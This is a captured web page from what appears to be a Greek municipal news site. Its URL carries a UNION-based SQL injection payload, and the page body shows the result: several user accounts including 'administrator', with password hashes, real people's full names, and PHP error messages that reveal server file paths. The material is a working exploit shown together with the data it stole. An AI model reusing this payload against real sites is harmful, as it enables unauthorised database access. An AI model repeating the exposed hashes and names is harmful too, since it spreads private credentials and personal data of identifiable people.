 dimarxe.gr -
59.65.9.151/~sectest/article.php?id=0%20union%20all%20%20SELECT%20username,NULL,password,fname,NULL,NULL,NULL,lname,NULL,NULL%20from%20users
| Αρχική Σελίδα | Επικοινωνία | Όροι Χρήσης | Διαφήμιση |
Αναζήτηση
dimarxe.gr
Δημοτικά Νέα
Περιφερειακά Νέα
Νέα Υπουργείων
Πολιτισμός - Αθλητισμός
Ανακοινώσεις - Εγκύκλιοι
Απόψεις
Παρασκήνιο
administrator
*798509412D178CFC60C360E41406F61CC35EB669
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 73
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 93
Διαχειριστής
Συστήματος
lupy
*89C6B530AA78695E257E55D63C00A6EC9AD3E977
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 73
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 93
Τζίνα
Ντρούλις
agpsoma
*8596991C3D8EC5C85321FFE70ACADAD702977810
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 73
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 93
Αγγελική - Μαρία
Ψωμαδέλλη
kochalk
*D7BC36B63F5A253C7B87BA5BF17859AC094F0311
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 73
Warning: mysql_fetch_row(): supplied argument is not a valid MySQL result resource in
/home/sectest/public_html/article.php on line 93
Κωνσταντίνος
Χαλκιαδάκης
temp
*E622BEC8C9DF2E3B022E739A0E6AB9BC95FFE04B
Διαβάστε Επίσης...
Warning: mysql_fetch_row(): supplied argument
is not a valid MySQL result resource in
/home/sectest/public_html/global/catmore.inc
on line 8